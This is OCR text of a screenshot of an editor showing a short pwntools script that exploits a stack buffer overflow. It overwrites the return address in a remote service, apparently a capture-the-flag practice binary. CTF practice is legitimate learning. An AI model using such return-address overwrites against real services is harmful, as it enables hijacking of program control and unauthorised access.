 Activities
Sublime Text
11月 28 17:26
en
~/Desktop/pwning/ret2text.py (pwning) - Sublime Text
OPEN FILES
ret2text.py
*REPL* [python]
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text1.py
1 from pwn import *
2 p = remote("222.22.91.49","32770")
3 # gdb.attach(p,"b*00000000004011A2")
4 payload = b'a'*0x20 +b'b'*8 +p64(0x00000000004011A9)
5 p.sendline(payload)
6 p.interactive()
Line 1, Column 19
Spaces: 2
Python